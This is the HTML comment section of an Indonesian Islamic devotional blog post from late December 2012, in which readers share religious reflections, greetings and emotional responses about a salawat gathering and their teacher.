<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1308305620671942133-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1308305620671942133'>
<p>
Wow!! bisa jadi gitu ya, Brad.. dan kalau dipikir2 ..di antara kita yang duluan kena &quot;efek&quot; persiapan ratiban itu, Mbak Annisa loh.. *coba deh tanyain ma beliau.. ane aja kaget dan baru ngeh ke arah sini..<br /><br />satu hal yang bikin :-? adalah.. gak biasanya Abah adakan ratiban akbar dalam rangka milad.. ini baru pertama kali lho..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884689447#c1308305620671942133' title='comment permalink'>
30 Desember, 2012 23:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1308305620671942133' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8035377168842025852'>
<a name='c8035377168842025852'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8035377168842025852-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8035377168842025852'>
<p>
aaamiiin ya Rabb al alamiiiin.. soal &quot;Tamu Agung&quot; n para malaikat itu... insyaAllah dandan se- B-) 2-nya ahhh... :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884806600#c8035377168842025852' title='comment permalink'>
30 Desember, 2012 23:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8035377168842025852' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4125058444505229912'>
<a name='c4125058444505229912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4125058444505229912-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4125058444505229912'>
<p>
Setuju kang, buah rambutan asalnya dari biji rambutan. buah ya buah, biji ya biji. tetep aja beda, yg sama cuma ada kata &quot;rambutan&quot;-nya. dan didalam buah rambutan juga ada biji rambutan kan? sedikit ilustrasi. sengaja ane pake ilustrasi supaya jelas mana ujung mana pangkal. mana awal mana akhir. supaya enak GULUNG-nya, begitu juga nantinya enak GELAR-nya kembali. kalau istilah tasaufnya supaya enak TARAKI-TANAZUL-nya. hehehe<br /><br />kalau semuanya disamakan, laki2 perempuan juga disamakan, ane khawatir akan ketidakjelasan sikap n malah bikin bingung ikhwan2 tauhidi. Seperti istilah berikut : Tuhan tetap Tuhan, Hamba tetap Hamba. Bedakan. kita berkiprah di SIFAT saja dulu. jangan langsung ke ZAT. SIFAT ALLAH itu maha luas. Allah saja yang SATU.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356884962437#c4125058444505229912' title='comment permalink'>
30 Desember, 2012 23:29
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4125058444505229912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c788454093804737393'>
<a name='c788454093804737393'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-788454093804737393-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-788454093804737393'>
<p>
lah itu kupi buat kita bedua diatas. masih hangat walaupun sudah 3 hari tetep aja ada asap-nya. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356885164431#c788454093804737393' title='comment permalink'>
30 Desember, 2012 23:32
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/788454093804737393' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8322069542421938231'>
<a name='c8322069542421938231'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8322069542421938231-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8322069542421938231'>
<p>
siaaaapp :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356885392880#c8322069542421938231' title='comment permalink'>
30 Desember, 2012 23:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8322069542421938231' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c233583647434960063'>
<a name='c233583647434960063'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-233583647434960063-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-233583647434960063'>
<p>
iya, ane juga tahunya mbak Nisa sedih gitu minggu kemaren, bahkan sakit juga. Mungkin itu lagi dibersihin sama abah kang sekalian Upgrade. bahkan Bos-nya mbak Nisa di kantor yg tadinya kontra sama orang pake jilbab, sekarang malah mendukung lho. :D pokoke mbak Nisa sekarang sudah Upgrade lah, plus sudah ber-jilbab pula hehehe<br /><br />Keep Istiqomah Sista... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356885612644#c233583647434960063' title='comment permalink'>
30 Desember, 2012 23:40
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/233583647434960063' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5478183173090252636'>
<a name='c5478183173090252636'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5478183173090252636-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5478183173090252636'>
<p>
Hahaha,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356887309573#c5478183173090252636' title='comment permalink'>
31 Desember, 2012 00:08
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5478183173090252636' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3407428325163138165'>
<a name='c3407428325163138165'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3407428325163138165-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3407428325163138165'>
<p>
Hahahaha,,.<br />Komen banyak hilang,,.<br />Sekali bisa komen, komennya nyasar,,.<br />Rumah sypa komenKu nyasar ya,,<br />komen, komen,,.<br />Kau buatKu pusing nanti ku pecat kamu,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356887676124#c3407428325163138165' title='comment permalink'>
31 Desember, 2012 00:14
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3407428325163138165' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3528271933333216841'>
<a name='c3528271933333216841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3528271933333216841-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3528271933333216841'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Mas.. silakan Mas.. yang lapang bikin lapaknya ya.. *karcis retribusi mah menyusul blakangan :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356892975276#c3528271933333216841' title='comment permalink'>
31 Desember, 2012 01:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3528271933333216841' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3256486395220568035'>
<a name='c3256486395220568035'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3256486395220568035-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3256486395220568035'>
<p>
insyaAllah ke kedua-duanya, Mas Djun :D tapi tentu ketika kita bersalawat.. jangan ada yang dipikir2 dan dirasa2 lagi ya.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356893052797#c3256486395220568035' title='comment permalink'>
31 Desember, 2012 01:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3256486395220568035' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5069587106257743233'>
<a name='c5069587106257743233'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5069587106257743233-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5069587106257743233'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Mbak Sally yang sedang nun jauh di sana, tapi tetep didampingi doa kami di sini..  http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif  <br />siap, Mbak.. nanti saya sampaikan lagi ke beliau.. sebenernya sejak kemarin dulu tiap ketemu Abah, saya sampaikan juga lho.. :25:  insyaAllah Abah udah kenal juga dengan semua Sobat Sarang baik yang ada di dalam maupun di luar nergeri seperti Bang HAP di Penang dan Bang Yohan di Brunai :20: <br /><br />Guru amat sayang pada pribadi2 yang ikhlas.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356893236547#c5069587106257743233' title='comment permalink'>
31 Desember, 2012 01:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5069587106257743233' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8435435808089986672'>
<a name='c8435435808089986672'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8435435808089986672-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8435435808089986672'>
<p>
Oya, Mbak.. boleh lantunkan di hati, tapi yang utama itu dilantunkan secara zahir.. artinya macam lantunan kalau kita baca selawatan.. :)  lebih terasa kalau dizahirkan sih kalau saya.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356893336279#c8435435808089986672' title='comment permalink'>
31 Desember, 2012 01:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8435435808089986672' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4159302912522605645'>
<a name='c4159302912522605645'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4159302912522605645-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4159302912522605645'>
<p>
http://lh5.googleusercontent.com/-CHeibmB84AI/UOCNUesD6yI/AAAAAAAAH_s/Dek4vLMxiog/s349/Blogger%2520%2520Muxlimo%2520s%2520Lair%2520%2520%2520Posts%2520and%2520comments%2520settings.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356893556050#c4159302912522605645' title='comment permalink'>
31 Desember, 2012 01:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4159302912522605645' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3167959989027702022'>
<a name='c3167959989027702022'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3167959989027702022'>
<p>
bagun tidur tadi langsung buka blog<br />sambil baca sambil menitikkan air mata<br />ada rasa dalam diri, apakah diri ini layak jadi umat beliau.serasa tak layak karna begitu banyak salah dan dosa<br /><br />salam buat sobat semua<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356906818075#c3167959989027702022' title='comment permalink'>
31 Desember, 2012 05:33
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3167959989027702022' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3934699445605368922'>
<a name='c3934699445605368922'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3934699445605368922-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3934699445605368922'>
<p>
InsyaAllah tetes air mata itu yang jadi penanda kelayakan seorang diri masuk di golongan umat Muhammad, Mas.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356909121999#c3934699445605368922' title='comment permalink'>
31 Desember, 2012 06:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3934699445605368922' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4184882956733897232'>
<a name='c4184882956733897232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4184882956733897232'>
<p>
assalamualaikum<br />numpang Nyimak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356912257295#c4184882956733897232' title='comment permalink'>
31 Desember, 2012 07:04
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4184882956733897232' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2268523030336803748'>
<a name='c2268523030336803748'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2268523030336803748'>
<p>
Yaa Habibi Yaa Rasulullah,Allahu Nabi Yaa Rasulullah........<br /><br />Asli merinding dan tersedu......hiks......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356920915228#c2268523030336803748' title='comment permalink'>
31 Desember, 2012 09:28
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2268523030336803748' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1479597469863501078'>
<a name='c1479597469863501078'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1479597469863501078-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1479597469863501078'>
<p>
air mata itu juga menandakan hati yang lembut. bukan hati yg keras kyk batu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356937321129#c1479597469863501078' title='comment permalink'>
31 Desember, 2012 14:02
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1479597469863501078' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3102633912273618304'>
<a name='c3102633912273618304'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3102633912273618304'>
<p>
subhanallah walhamdulillah wala ilaha illallah wallahu akbar.........<br /><br />Masya Allah......<br />aku terharu baca komentar akang Adam dan bang Arbi........<br /><br />Ih jadi nagis lagi neh.....<br /><br />Kapan ya aku bisa Silaturahim ke Ponti...hiks hiks hiks.......<br /><br />Jujur aku sering banget berkhayal Silaturahim ke Ponti,sareng dek kaze...^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
